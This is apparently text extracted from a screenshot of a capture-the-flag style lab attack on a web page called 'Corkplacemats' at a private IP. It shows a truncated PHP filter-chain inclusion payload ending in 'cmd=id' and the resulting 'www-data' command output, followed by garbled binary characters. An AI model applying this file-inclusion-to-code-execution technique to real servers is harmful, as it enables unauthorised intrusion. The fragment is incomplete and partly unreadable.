 Corkplacemats
Corkplacemats
view-source:10.10.34.2
From Base64 - CyberC
Not secure
ert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp&cmd=id
Corkplacemats
uid=33(www-data) gid=33(www-data) groups=33(www-data) ⌕�
P��▷�▷����>==♫�♫@♫C�▷�▷����>==♫�♫@♫C�▷�▷����>==♫�♫@♫C�▷�▷����>==♫�♫@♫C
© Corkplacemats 2020
Back to top